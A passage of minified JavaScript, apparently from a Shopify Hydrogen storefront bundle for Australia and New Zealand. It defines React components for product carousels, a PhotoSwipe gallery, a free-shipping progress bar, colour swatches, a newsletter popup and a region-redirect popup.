Out"}),A&&(0,Le.jsx)("p",{className:"text-xxs pb-1 uppercase text-black",children:"Coming Soon"}),P&&(0,Le.jsx)(xc,{textColor:_,message:P}),(0,Le.jsx)(Gs,{to:N,prefetch:"intent",onClick:U,"aria-label":`Product ${e.name}`,className:k("text-primary font-normal",Ie[d].carousel.productCard.name),children:B?.toLowerCase()}),(0,Le.jsx)("div",{className:"flex gap-1",children:y&&y.compareAtPrice?(0,Le.jsxs)("div",{className:"flex gap-1",children:[(0,Le.jsx)("s",{className:"text-muted",children:(0,Le.jsx)(we,{data:{amount:y.compareAtPrice,currencyCode:p?.currencyCode},as:"p",className:k("text-primary font-normal",Ie[d].carousel.productCard.money)})}),I.hasDiscountAmount&&(0,Le.jsx)(we,{className:k("font-normal",Ie[d].carousel.productCard.money,y.compareAtPrice?"text-highlight":"text-primary"),data:I.moneyV2}),!I.hasDiscountAmount&&L&&(0,Le.jsx)(we,{data:L.original,as:"p",className:k("font-normal",Ie[d].carousel.productCard.money,y.compareAtPrice?"text-highlight":"text-primary")})]}):I.hasDiscountAmount&&L?(0,Le.jsxs)("div",{className:"flex items-center gap-1",children:[(0,Le.jsx)("s",{className:"text-muted",children:(0,Le.jsx)(we,{data:L.original})}),I?(0,Le.jsx)(we,{className:"text-highlight",data:I.moneyV2}):null]}):L&&(0,Le.jsx)(we,{data:L.original,as:"p",className:k("font-normal",Ie[d].carousel.productCard.money,y.compareAtPrice?"text-highlight":"text-primary")})})]}),(0,Le.jsx)("div",{className:"flex gap-2",children:y&&w?.map(V=>!V.colour||!V.swatchImage?null:(0,Le.jsx)(mn,{color:V.colour,image:V.swatchImage,isActive:y.colour===V.colour,isAvailable:!E,onClick:J=>{J.preventDefault(),y!=V&&S(V)}},V.colour))})]})]})},lM=({promoBadge:e})=>{let{theme:t}=ye();return(0,Le.jsx)("div",{className:k("absolute",Ie[t].carousel.productCard.promoBadge.container),children:(0,Le.jsxs)("div",{className:"relative",children:[(0,Le.jsx)("div",{className:k("absolute inset-0 bg-white opacity-50",t=="VM"&&"rounded-t-md")}),(0,Le.jsx)("p",{className:k(Ie[t].carousel.productCard.promoBadge.text),children:e})]})})};var Ea=C(H());var Gt=C(D()),c2=({title:e,description:t,linkLabel:r,linkUrl:a,products:o,layout:n="With Description",className:s,entryID:i,fieldID:u,recommendationsResponse:l,titleContainerClassName:c,productCardClassName:d})=>{let{pathname:f}=Ka(),{theme:m}=ye(),{ref:p,hasIntersected:g}=Us(),b=(0,Ea.useRef)(null),[h,x]=Zo({loop:!1,dragFree:!0,inViewThreshold:.5}),v=x?.slidesInView()?.length,[y,S]=(0,Ea.useState)(0),[w,L]=(0,Ea.useState)(!0),[E,R]=(0,Ea.useState)(!0),[O,A]=(0,Ea.useState)();(0,Ea.useEffect)(()=>{let F=l?.map((z,W)=>({...z,results:y?z.results.slice(0,y):z.results}));A(F)},[y,l]),(0,Ea.useEffect)(()=>{v&&y===0&&S(v)},[v,e]),Vo({recommendationsResponse:O||[],type:"profileImpression",hasIntersected:g});let I=/^\/account\/(orders)$/.test(f),B=(0,Ea.useCallback)(()=>{x&&x.scrollPrev()},[x]),P=(0,Ea.useCallback)(()=>{x&&x.scrollNext()},[x]),_=(0,Ea.useCallback)(F=>{F&&(L(!F.canScrollPrev()),R(!F.canScrollNext()))},[]);return(0,Ea.useEffect)(()=>{x&&(_(x),x.on("reInit",_),x.on("select",_))},[x,_]),(0,Ea.useEffect)(()=>{x&&x.scrollTo(0)},[x,f]),(0,Gt.jsxs)("section",{ref:p,"data-name":"product-carousel",id:i,className:k("max-w-screen overflow-x-hidden",n=="With Description"&&"flex flex-col md:flex-row",s),...Be.getProps({entryId:i||"",fieldId:u||""}),children:[n==="With Description"&&(0,Gt.jsxs)("div",{className:k("px-4 py-6 md:w-1/4 md:p-8",c),children:[(0,Gt.jsx)("h2",{className:k("mb-2 text-left",Ie[m].carousel.title),children:e}),(0,Gt.jsx)("p",{className:"mb-4 text-xs leading-5 lg:min-w-72",children:t}),a&&(0,Gt.jsx)("a",{href:a,className:"block text-xs leading-5 underline",children:r})]}),n==="Title Center"&&(0,Gt.jsx)("h2",{className:k(Ie[m].carousel.title,"px-4 pb-4 pt-6 text-center lg:pb-6 lg:pt-8",c),children:e}),n==="Title Left"&&(0,Gt.jsxs)("div",{className:k("flex items-center justify-between pb-4 pt-6 lg:pb-6 lg:pt-8",I?"px-4 md:px-0":"px-4",c),children:[(0,Gt.jsxs)("div",{children:[(0,Gt.jsx)("h2",{className:k("text-left",Ie[m].carousel.title),children:e}),!!t&&(0,Gt.jsx)("p",{className:"text-primary mt-1 text-xs",children:t})]}),(0,Gt.jsxs)("div",{className:"flex cursor-pointer",children:[(0,Gt.jsx)("button",{onClick:B,"aria-label":"Previous",className:"flex size-6 items-center justify-center",children:(0,Gt.jsx)(sn,{size:16,className:w?"text-disabled":"text-primary"})}),(0,Gt.jsx)("button",{onClick:P,"aria-label":"Next",className:"flex size-6 items-center justify-center",children:(0,Gt.jsx)(un,{size:16,className:E?"text-disabled":"text-primary"})})]})]}),(0,Gt.jsx)("div",{"data-name":"carousel-root",ref:b,className:k(n==="With Description"&&"w-full md:w-3/4"),children:(0,Gt.jsx)("div",{className:"embla w-full",ref:h,children:(0,Gt.jsx)("div",{className:"embla__container w-full gap-px",children:g&&o?.length>0?o.map((F,z)=>(0,Gt.jsx)(l2,{sectionId:i,product:F,className:k("flex-[0_0_45%]",n==="With Description"?"lg:flex-[0_0_32%]":I?"flex-[0_0_46%] lg:flex-[0_0_40%]":"lg:flex-[0_0_25%]",d),onTracking:()=>F.onTracking?.("productClick"),carouselRoot:b.current,isAlreadyTracked:z<y},`${F.id+z}`)):(0,Gt.jsx)(Ku,{layout:n})})})})]})};var wo=C(H());var Ur=C(H(),1),w5=C(Ri(),1),$o=C(d2(),1);function fM(e,t){return e===t?0:e.compareDocumentPosition(t)&2?1:-1}var v5=fM;function pM(e){return Object.entries(e).map(([t,r])=>r?`${t}=${r}`:t).join("&")}var Pp=pM;function mM(e){return e.split("&").reduce((t,r)=>{let[a,o]=r.split("=");return a&&(t[a]=o),t},{})}var Xu=mM;function hM(e){let t=Xu(e);return delete t.gid,delete t.pid,Pp(t)}var f2=hM;function gM(){return window.location.hash.substring(1)}var Qu=gM;function xM(){return`${window.location.pathname}${window.location.search}`}var p2=xM;var bM=e=>{let t=Xu(e);return Boolean(t.gid)&&Boolean(t.pid)},m2=bM;function vM(e,t){return e!==null?e:t?parseInt(t,10)-1:0}var y5=vM;var os=class extends Error{constructor(t=""){super(),this.message=`
    ${t}
    No valid \`ref\` provided.
    You should use \`ref\` from render prop of Item component.
    Example:
    <Item>{({ ref }) => <div ref={ref}></div>}</Item>
`}};var yM=e=>e[0].current instanceof Element,Rp=yM;var CM=e=>{if(Rp(e))return e;throw new os},C5=CM;var S5=C(H(),1),Dp=(0,S5.createContext)({remove:()=>{},set:()=>{},handleClick:()=>{},open:()=>{},isRefRegistered:()=>!1});var bc=class{constructor(t){this.pswp=t,this.on=t.on.bind(t),this.off=t.off.bind(t),this.dispatch=t.dispatch.bind(t)}};var SM=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,a=Object.getOwnPropertySymbols(e);o<a.length;o++)t.indexOf(a[o])<0&&Object.prototype.propertyIsEnumerable.call(e,a[o])&&(r[a[o]]=e[a[o]]);return r},ns=null,kp=({children:e,options:t,plugins:r,uiElements:a,id:o,onBeforeOpen:n,onOpen:s,withCaption:i,withDownloadButton:u})=>{let[l,c]=(0,Ur.useState)(null),d=(0,Ur.useRef)(new Map),f=(0,Ur.useRef)(null),m=(0,Ur.useCallback)((y,S,w,L)=>{if(ns)return;let E=Array.from(d.current);if(typeof w=="number"&&(E[w]===void 0||!Rp(E[w])))throw new os(`Failed to open at index ${w}`);let{slides:R,index:O}=E.map(C5).sort(([{current:_}],[{current:F}])=>v5(_,F)).reduce((_,F,z)=>{let[W,N]=F,{width:G,height:U,original:V,originalSrcset:J,thumbnail:oe,cropped:ee,content:ie,id:X}=N,ae=SM(N,["width","height","original","originalSrcset","thumbnail","cropped","content","id"]);return(y===W||X!==void 0&&String(X)===S)&&(_.index=z),_.slides.push(Object.assign(Object.assign(Object.assign({w:Number(G),h:Number(U),src:V,srcset:J,msrc:oe,element:W.current,thumbCropped:ee,content:ie},ie!==void 0?{type:"html"}:{}),X!==void 0?{pid:X}:{}),ae)),_},{slides:[],index:w||null}),A=L&&L.clientX!==void 0&&L.clientY!==void 0?{x:L.clientX,y:L.clientY}:null,I=new Ix(Object.assign({dataSource:R,index:y5(O,S),initialPointerPos:A},t||{}));ns=I,I.on("contentActivate",({content:_})=>{_.data.content?c((0,w5.createPortal)(_.data.content,_.element)):c(null)}),I.on("close",()=>{c(null)}),u&&I.on("uiRegister",()=>{var _;(_=I.ui)===null||_===void 0||_.registerElement({name:"download-button",ariaLabel:"Download",order:8,isButton:!0,tagName:"a",appendTo:"bar",html:{isCustomSVG:!0,inner:'<path d="M20.5 14.3 17.1 18V10h-2.2v7.9l-3.4-3.6L10 16l6 6.1 6-6.1ZM23 23H9v2h14Z" id="pswp__icn-download"/>',outlineID:"pswp__icn-download"},onInit:(F,z)=>{F.setAttribute("download",""),F.setAttribute("target","_blank"),F.setAttribute("rel","noopener"),I.on("change",()=>{var W;if(!(!((W=z.currSlide)===null||W===void 0)&&W.data.src))return;let N=F;N.href=z.currSlide.data.src})}})}),i&&I.on("uiRegister",()=>{var _;(_=I.ui)===null||_===void 0||_.registerElement({name:"default-caption",order:9,isButton:!1,appendTo:"root",onInit:(F,z)=>{F.style.position="absolute",F.style.bottom="15px",F.style.left="0",F.style.right="0",F.style.padding="0 20px",F.style.color="var(--pswp-icon-color)",F.style.textAlign="center",F.style.fontSize="14px",F.style.lineHeight="1.5",F.style.textShadow="1px 1px 3px var(--pswp-icon-color-secondary)",I.on("change",()=>{if(!z.currSlide)return;let{caption:W,alt:N}=z.currSlide.data;F.innerHTML=W||N||""})}})}),Array.isArray(a)&&a.forEach(_=>{I.on("uiRegister",()=>{var F;(F=I.ui)===null||F===void 0||F.registerElement(_)})}),typeof r=="function"&&r(new bc(I)),typeof n=="function"&&n(I);let B=()=>({gallery:{galleryUID:o}});I.on("beforeOpen",()=>{var _;if(o===void 0)return;if(!m2(Qu())){window.history.pushState(B(),document.title);return}if(Boolean((_=window.history.state)===null||_===void 0?void 0:_.gallery))return;let W=p2(),N=Qu(),G=f2(N),U=`${W}${G?`#${G}`:""}`,V=`${W}#${N}`;window.history.replaceState(window.history.state,document.title,U),window.history.pushState(B(),document.title,V)}),I.on("change",()=>{var _;if(o===void 0)return;let F=((_=I.currSlide)===null||_===void 0?void 0:_.data.pid)||I.currIndex+1,z=p2(),W=f2(Qu()),N=Pp({gid:o,pid:F}),G=`${z}#${W}&${N}`;window.history.replaceState(B(),document.title,G)});let P=()=>{o!==void 0&&ns!==null&&ns.close()};window.addEventListener("popstate",P),I.on("destroy",()=>{o!==void 0&&(window.removeEventListener("popstate",P),m2(Qu())&&window.history.back()),ns=null}),I.init(),typeof s=="function"&&s(I)},[t,r,a,o,n,s,i,u]);(0,Ur.useEffect)(()=>()=>{ns&&ns.close()},[]);let p=(0,Ur.useCallback)(()=>{if(o===void 0||ns!==null)return;let y=Qu();if(y.length<5)return;let S=Xu(y),{pid:w,gid:L}=S;if(!(!w||!L)){if(d.current.size===0){f.current=w;return}w&&L===String(o)&&m(null,w)}},[m,o]);(0,Ur.useEffect)(()=>(p(),window.addEventListener("popstate",p),()=>{window.removeEventListener("popstate",p)}),[p]);let g=(0,Ur.useCallback)(y=>{d.current.delete(y)},[]),b=(0,Ur.useCallback)((y,S)=>{if(d.current.set(y,S),f.current===null)return;let{id:w}=S;if(w===f.current){m(y),f.current=null;return}if(!w){let L=parseInt(f.current,10)-1,E=Array.from(d.current.keys())[L];E&&(m(E),f.current=null)}},[m]),h=(0,Ur.useCallback)(y=>d.current.has(y),[]),x=(0,Ur.useCallback)(y=>{m(null,null,y)},[m]),v=(0,Ur.useMemo)(()=>({remove:g,set:b,handleClick:m,open:x,isRefRegistered:h}),[g,b,m,x,h]);return Ur.default.createElement(Dp.Provider,{value:v},e,l)};kp.propTypes={children:$o.default.any,options:$o.default.object,plugins:$o.default.func,uiElements:$o.default.array,id:$o.default.oneOfType([$o.default.string,$o.default.number]),onBeforeOpen:$o.default.func,onOpen:$o.default.func,withCaption:$o.default.bool,withDownloadButton:$o.default.bool};var hi=C(H(),1),qr=C(d2(),1);var L5=C(H(),1);var E5=()=>(0,L5.useContext)(Dp);var wM=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,a=Object.getOwnPropertySymbols(e);o<a.length;o++)t.indexOf(a[o])<0&&Object.prototype.propertyIsEnumerable.call(e,a[o])&&(r[a[o]]=e[a[o]]);return r},vc=e=>{var{children:t}=e,r=wM(e,["children"]);let a=(0,hi.useRef)(null),{remove:o,set:n,handleClick:s,isRefRegistered:i}=E5(),u=(0,hi.useCallback)(d=>{a.current=d,n(a,r)},[n,...Object.values(r)]),l=(0,hi.useCallback)(d=>{if(!i(a))throw new os;s(a,null,null,d)},[s,i]),c=(0,hi.useMemo)(()=>({ref:u,open:l}),[u,l]);return(0,hi.useEffect)(()=>()=>{a.current===null&&o(a)},[o]),t(c)};vc.propTypes={children:qr.default.func.isRequired,original:qr.default.string,originalSrcset:qr.default.string,thumbnail:qr.default.string,width:qr.default.oneOfType([qr.default.number,qr.default.string]),height:qr.default.oneOfType([qr.default.number,qr.default.string]),alt:qr.default.string,caption:qr.default.string,content:qr.default.element,html:qr.default.string,id:qr.default.oneOfType([qr.default.number,qr.default.string]),cropped:qr.default.bool};var I5={bgOpacity:1,counter:!1,arrowPrev:!1,arrowNext:!1,zoom:!1,close:!1,pswpModule:()=>import("https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/photoswipe.esm-LJSGFGSA.js")},A5={base:"!flex items-center justify-center !bg-white rounded-full hover:!bg-white",sm:"!size-10 !mb-[38px]",md:"!size-14 !mb-[30px]"},h2=e=>k(A5.base,A5[e]),T5=e=>[{name:"prevButton",className:h2("sm"),appendTo:"wrapper",isButton:!0,html:`
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15 19.5L7.5 12L15 4.5" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>`,onClick:(t,r,a)=>{a.prev()}},{name:"closeButton",className:h2("md"),appendTo:"wrapper",isButton:!0,html:`
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18.75 5.25L5.25 18.75" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M18.75 18.75L5.25 5.25" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>`,onClick:(t,r,a)=>{a.close()}},{name:"nextButton",className:h2("sm"),appendTo:"wrapper",isButton:!0,html:`
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4.5L16.5 12L9 19.5" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>`,onClick:(t,r,a)=>{a.next()}}];var nt=C(D()),LM=({media:e,handle:t,promoBadge:r})=>{let a=ro("(min-width: 1024px)"),[o,n]=Zo({loop:!1,inViewThreshold:[0,.25,.5,.75,1]}),[s,i]=(0,wo.useState)(e.length),[u,l]=(0,wo.useState)(0),[c,d]=(0,wo.useState)(!1),f=(0,wo.useCallback)(m=>{n&&n.scrollTo(m),l(m)},[n]);return(0,wo.useEffect)(()=>{if(!n)return;let m=()=>l(n.selectedScrollSnap());return n.on("slidesInView",(p,g)=>{p.internalEngine(),m()}),()=>{n.off("slidesInView",m)}},[n]),(0,wo.useEffect)(()=>{e.length<s&&u>e.length-1&&l(e.length-1),i(e.length)},[s,u,e]),(0,wo.useEffect)(()=>{f(0)},[t,f]),(0,nt.jsxs)("div",{className:"flex gap-[2px]",children:[(0,nt.jsx)("div",{className:"hidden flex-col lg:flex",children:e.map((m,p)=>{let g=m.__typename==="Video"?m.previewImage:m.image;return g?(0,nt.jsxs)("button",{onClick:()=>f(p),className:k("relative aspect-[4/5] w-[116px]",p===u?"border-primary border-b-2":"opacity-50"),"aria-label":"Thumbnail Image",children:[a&&(0,nt.jsx)(Dt,{data:g,alt:g.altText||"Product Image",className:"object-cover",sizes:Nt.thumbnail.sizes,loading:"eager",srcSetOptions:Nt.thumbnail.srcSetOptions}),m.__typename==="Video"&&(0,nt.jsx)("div",{className:"absolute inset-0 z-20 flex items-center justify-center",children:(0,nt.jsx)(Jd,{size:40,color:"#FFF",weight:"thin"})})]},g.id):(0,nt.jsx)(nt.Fragment,{})})}),(0,nt.jsx)(kp,{id:"pdp-gallery",options:I5,uiElements:T5(u),children:(0,nt.jsx)("div",{className:"relative w-full md:h-[calc(100vh_-_var(--header-height))]",children:(0,nt.jsx)("div",{className:"embla size-full",ref:o,onMouseEnter:()=>d(!0),onTouchStart:()=>d(!0),children:(0,nt.jsx)("div",{className:"flex h-full gap-[2px]",children:e.map((m,p)=>(0,nt.jsx)(EM,{promoBadge:r,currentNumberOfMedia:s,media:m,index:p,isCurrentMedia:p===u,firstInteraction:c},m.id))})})})})]})},EM=({media:e,index:t,isCurrentMedia:r,firstInteraction:a,currentNumberOfMedia:o,promoBadge:n})=>{let s=(0,wo.useRef)(null),i=l=>{s.current&&(l?s.current.play():s.current.pause())};if((0,wo.useEffect)(()=>{i(r)},[r]),!e)return(0,nt.jsx)("div",{className:"product-image"});let u=k("bg-light h-full",o===1?"flex-[0_0_100%]":"flex-[0_0_90%]","md:flex-[0_0_71.6%] xl:flex-[0_0_auto]");if(e.__typename==="Video"&&e.previewImage){let{previewImage:l}=e;return(0,nt.jsx)(vc,{original:l.url,thumbnail:l.url,width:l.width||1600,height:l.height||2e3,id:t,children:()=>(0,nt.jsxs)("button",{onClick:()=>{let c=s.current?.paused&&r;i(c)},"aria-label":"Video Gallery Item",className:u,children:[n&&t==0&&(0,nt.jsx)(P5,{promoBadge:n}),(0,nt.jsx)(S0,{ref:s,className:"size-full object-cover object-top xl:h-full xl:!w-auto",data:e,previewImageOptions:{width:l.width||1600,height:l.height||2e3,src:l.url||""},muted:!0,controls:!1,loop:!0,autoPlay:r})]})},l.id)}if(e.__typename==="MediaImage"&&e.image){let{image:l}=e;return(0,nt.jsx)(vc,{original:l.url,thumbnail:l.url,width:l.width||1600,height:l.height||2e3,id:t,children:({ref:c,open:d})=>(0,nt.jsxs)("button",{ref:c,onClick:f=>r&&d(f),className:u,"aria-label":"Product Image",children:[n&&t==0&&(0,nt.jsx)(P5,{promoBadge:n}),(0,nt.jsx)(Dt,{alt:l?.altText||"Product Image",aspectRatio:"4/5",data:l,className:"size-full object-cover object-top xl:h-full xl:!w-auto",loading:"eager",sizes:Nt.gallery.sizes,srcSetOptions:Nt.gallery.srcSetOptions})]})},l.id)}return(0,nt.jsx)(nt.Fragment,{})},P5=({promoBadge:e})=>{let{theme:t}=ye();return(0,nt.jsxs)("div",{className:k("absolute top-4"),children:[(0,nt.jsx)("div",{className:k("absolute inset-0 bg-white opacity-50",t=="VM"&&"rounded-r-md")}),(0,nt.jsx)("p",{className:k(Ie[t].pdp.promoBadge.text),children:e})]})};var R5=C(H());var no=C(D()),AM={bottom:"bottom-0 inset-x-0 mt-24",right:"bottom-0 right-0 h-full",left:"bottom-0 left-0 h-full",top:"top-0 inset-x-0"},yc=(0,R5.memo)(({direction:e,title:t,titleAlign:r="center",content:a,children:o,container:n,backButton:s,footer:i})=>rc()?(0,no.jsxs)(ge,{direction:e,"aria-label":"Drawer example",children:[(0,no.jsx)(ge.Trigger,{children:o}),(0,no.jsxs)(ge.Content,{className:k(AM[e],"bg-white"),children:[(0,no.jsxs)(ge.Header,{className:"border-divider flex items-center justify-between border-b p-4",children:[(0,no.jsx)(ge.Title,{children:t}),(0,no.jsx)(ge.Close,{children:(0,no.jsx)("button",{children:(0,no.jsx)(da,{className:"text-primary size-5"})})})]}),(0,no.jsx)(ge.Body,{className:"flex-1 overflow-y-auto p-4",children:(0,no.jsx)("div",{className:"h-full",children:a})}),i&&(0,no.jsx)(ge.Footer,{children:(0,no.jsx)("div",{children:"Footer"})})]})]}):o);var g2=C(H(),1);var Op=C(D(),1),x2="Progress",b2=100,[IM,Zne]=Vt(x2),[TM,PM]=IM(x2),O5=g2.forwardRef((e,t)=>{let{__scopeProgress:r,value:a=null,max:o,getValueLabel:n=RM,...s}=e;(o||o===0)&&!D5(o)&&console.error(DM(`${o}`,"Progress"));let i=D5(o)?o:b2;a!==null&&!k5(a,i)&&console.error(kM(`${a}`,"Progress"));let u=k5(a,i)?a:null,l=_p(u)?n(u,i):void 0;return(0,Op.jsx)(TM,{scope:r,value:u,max:i,children:(0,Op.jsx)(fe.div,{"aria-valuemax":i,"aria-valuemin":0,"aria-valuenow":_p(u)?u:void 0,"aria-valuetext":l,role:"progressbar","data-state":B5(u,i),"data-value":u??void 0,"data-max":i,...s,ref:t})})});O5.displayName=x2;var _5="ProgressIndicator",N5=g2.forwardRef((e,t)=>{let{__scopeProgress:r,...a}=e,o=PM(_5,r);return(0,Op.jsx)(fe.div,{"data-state":B5(o.value,o.max),"data-value":o.value??void 0,"data-max":o.max,...a,ref:t})});N5.displayName=_5;function RM(e,t){return`${Math.round(e/t*100)}%`}function B5(e,t){return e==null?"indeterminate":e===t?"complete":"loading"}function _p(e){return typeof e=="number"}function D5(e){return _p(e)&&!isNaN(e)&&e>0}function k5(e,t){return _p(e)&&!isNaN(e)&&e<=t&&e>=0}function DM(e,t){return`Invalid prop \`max\` of value \`${e}\` supplied to \`${t}\`. Only numbers greater than 0 are valid max values. Defaulting to \`${b2}\`.`}function kM(e,t){return`Invalid prop \`value\` of value \`${e}\` supplied to \`${t}\`. The \`value\` prop must be:
  - a positive number
  - less than the value passed to \`max\` (or ${b2} if no \`max\` prop is set)
  - \`null\` or \`undefined\` if the progress is indeterminate.

Defaulting to \`null\`.`}var M5=O5,F5=N5;var H5=C(H()),pa=C(D()),_M=({minimumCartAmount:e,cartAmount:t,className:r="",titleClassName:a="",successMessage:o="You've qualified for free shipping!",shippingText:n})=>{let i=We("root")?.currencyExchange,u=t>=e?100:Math.min(t/e*100,100),l=e-t,c=Sa({price:String(l)||"0",currencyExchange:i}),d=(0,H5.useMemo)(()=>u!==100?n?(0,pa.jsxs)(pa.Fragment,{children:[(0,pa.jsx)("span",{children:n.split("[amount]")[0]}),c&&(0,pa.jsx)(we,{data:c?.original,as:"span"}),(0,pa.jsx)("span",{children:n.split("[amount]")[1]})]}):(0,pa.jsxs)(pa.Fragment,{children:[(0,pa.jsx)("span",{children:"Spend"}),c&&(0,pa.jsx)(we,{data:c?.original,as:"span"}),(0,pa.jsx)("span",{children:" more and get free shipping!"})]}):o,[u,n,c,o]);return(0,pa.jsxs)("div",{className:k({[r]:!!r}),children:[(0,pa.jsx)("p",{className:k("text-primary mb-2 text-center text-xs font-normal",{[a]:!!a}),children:d}),(0,pa.jsx)(M5,{className:"bg-light relative h-1 w-full overflow-hidden",style:{transform:"translateZ(0)"},value:u,children:(0,pa.jsx)(F5,{className:"ease-[cubic-bezier(0.65, 0, 0.35, 1)] size-full bg-black transition-transform duration-[660ms]",style:{transform:`translateX(-${100-u}%)`}})})]})};var v2=C(D()),NM=({className:e,children:t})=>(0,v2.jsx)("div",{className:"relative h-full",children:(0,v2.jsx)("div",{className:k("scroll-container flex h-full flex-col gap-5 overflow-y-auto pr-5",e),children:t})});var Cc=C(D()),U5={small:"size-5",large:"size-8"},mn=({size:e="small",as:t="button",color:r,image:a,to:o,isActive:n,isAvailable:s,onClick:i})=>{let{theme:u}=ye(),l=a?(0,Cc.jsx)("img",{className:"btn size-full",src:a,alt:r}):(0,Cc.jsx)("div",{className:"btn size-full"});switch(t){case"link":return(0,Cc.jsx)(ue,{className:k("btn relative",U5[e],n&&"border border-neutral-950",n?"p-0.5":"p-0",s?"opacity-100":Ie[u].swatch.isUnavailable),prefetch:"intent",preventScrollReset:!0,replace:!0,to:o||"#","aria-label":`Swatch ${r}`,children:l});case"button":return(0,Cc.jsx)("button",{className:k("btn relative",U5[e],n&&"border-primary border p-px",s?"opacity-100":Ie[u].swatch.isUnavailable),onClick:c=>i&&i(c),children:l});default:return null}};var gi=C(D()),BM=({promo:e})=>{let t=(0,gi.jsx)(gi.Fragment,{children:e.imageUrl&&(0,gi.jsx)(Dt,{className:"aspect-[4/5] size-full object-cover",data:{url:e.imageUrl,width:1600,height:2e3},loading:"eager",sizes:Nt.productCard.sizes,srcSetOptions:Nt.productCard.srcSetOptions,alt:e.imageAlt})});return(0,gi.jsx)("div",{className:"relative",children:e.targetUrl?(0,gi.jsx)(ue,{to:e.targetUrl,className:" text-sm text-white underline underline-offset-2","aria-label":`Redirect to ${e.targetTitle}`,children:t}):(0,gi.jsx)(gi.Fragment,{children:t})})};var Sc=C(D()),y2=[200,400,600,800,1e3,1200,1400,1600,1800,2e3,2200,2400,2600,2800,3e3],Pe=({isFirst:e=!1,loading:t="lazy",className:r="size-full object-cover",alt:a="image",src:o,width:n,height:s,quality:i=60,isMobile:u})=>{if(!o)return(0,Sc.jsx)(Sc.Fragment,{});if(i<1||i>100)throw new Error("Quality must be between 1 and 100");let l=e?"eager":t,c=y2.map((f,m)=>u?`${o}?w=${200*(m+1)}&h=${250*(m+1)}&q=${i}&fm=jpg&fl=progressive&fit=fill ${f}w`:`${o}?w=${f}&h=${250*(m+1)}&q=${i}&fm=jpg&fl=progressive ${f}w`).join(","),d=y2.map((f,m)=>m===y2.length-1?`${f}px`:`(max-width: ${f+200}px) ${f}px`).join(",");return(0,Sc.jsx)("img",{alt:a,loading:l,height:s,width:n,sizes:d,src:o,srcSet:c,className:r})};var $s=C(H());var Wt=C(D()),q5=({newsletterPopup:e})=>{let t=ka(),[r,a]=(0,$s.useState)(!1),[o,n]=(0,$s.useState)(!1),{message:s,success:i}=t.data??{};(0,$s.useEffect)(()=>{!window.localStorage.getItem("newsLetterPopup")&&r&&setTimeout(()=>n(!0),3e3)},[r]);let u=f=>{n(f),f===!1&&window.localStorage.setItem("newsLetterPopup","true")};if((0,$s.useEffect)(()=>{let f=()=>{window.scrollY>100&&a(!0)};return window.addEventListener("scroll",f),()=>window.removeEventListener("scroll",f)},[]),(0,$s.useEffect)(()=>{t.data?.success&&u(!1)},[t.data]),!e)return null;let{title:l,description:c,image:d}=e;return(0,Wt.jsxs)(Wt.Fragment,{children:[!!s&&t.state!="submitting"&&(0,Wt.jsx)(to,{description:s,type:i?"Success":"Error",possition:"topRight",title:"Subscribed"}),(0,Wt.jsx)(ge,{direction:"bottom",open:o,onOpenChange:u,children:(0,Wt.jsx)(ge.Content,{className:"sm:mb-6 sm:min-h-[232px] sm:pl-6",children:(0,Wt.jsxs)("div",{className:"relative h-full bg-black p-5 sm:w-[520px]",children:[(0,Wt.jsxs)("div",{className:"flex gap-x-8",children:[d?.url&&(0,Wt.jsx)("div",{className:"hidden aspect-[1.5/1] h-[168px] w-[103px] min-w-[103px] sm:block",children:(0,Wt.jsx)(Pe,{src:d.url,alt:d.title??"Newsletter popup",className:"size-full shrink-0 object-cover",height:d.height,width:d.width})}),(0,Wt.jsxs)(t.Form,{className:"flex flex-col",method:"put",action:"/api/newsletter-subscription",children:[(0,Wt.jsx)("h3",{className:"pb-2 text-lg font-medium text-white",children:l}),(0,Wt.jsx)("p",{className:"font-medium text-white",children:c}),(0,Wt.jsxs)("div",{className:"relative pt-8",children:[(0,Wt.jsx)("label",{htmlFor:"emailSignup",className:"sr-only text-white",children:"Email address"}),(0,Wt.jsx)("input",{className:"w-full border-b border-white bg-transparent px-1 py-3 text-white outline-none placeholder:text-white",placeholder:"Email address",name:"email"}),(0,Wt.jsx)("button",{type:"submit",className:"top[-50%] absolute right-2 translate-y-1/2",id:"newsletterSubmit","aria-label":"Submit Newsletter",children:t.state=="submitting"?(0,Wt.jsx)(xt,{sizeClassName:"size-3"}):(0,Wt.jsx)(Su,{size:22,color:"white"})})]})]})]}),(0,Wt.jsx)(da,{color:"white",onClick:()=>u(!1),className:"absolute right-4 top-4 cursor-pointer",height:24,width:24})]})})})]})};var Bp=C(H());var Lo=C(D()),Np={AU:{prefix:"/au",locale:"AU",currency:"AUD",label:"Australia"},NZ:{prefix:"/nz",locale:"NZ",currency:"NZD",label:"New Zealand"}},V5=()=>{let[e,t]=(0,Bp.useState)(!1),r=Ka(),a=wx(),o=We("root"),n=o?.i18n,s=o?.buyerIdentity,i=o?.contentfulGeoRedirectPopup,l=s?.country==="NZ"?Np.NZ:Np.AU,c=ro("(min-width: 768px)");(0,Bp.useEffect)(()=>{let p=s?.country!=="AU"&&s?.country!=="NZ";window.sessionStorage.getItem("regionDetectionPopupViewed")||n?.country==="AU"&&p||n?.country!==s?.country&&setTimeout(()=>{window.sessionStorage.setItem("regionDetectionPopupViewed","true"),t(!0)},1e3)},[n,s]);let f=`${(()=>{let p=l.locale==="NZ"?o?.NZ_URL:o?.AU_URL;return 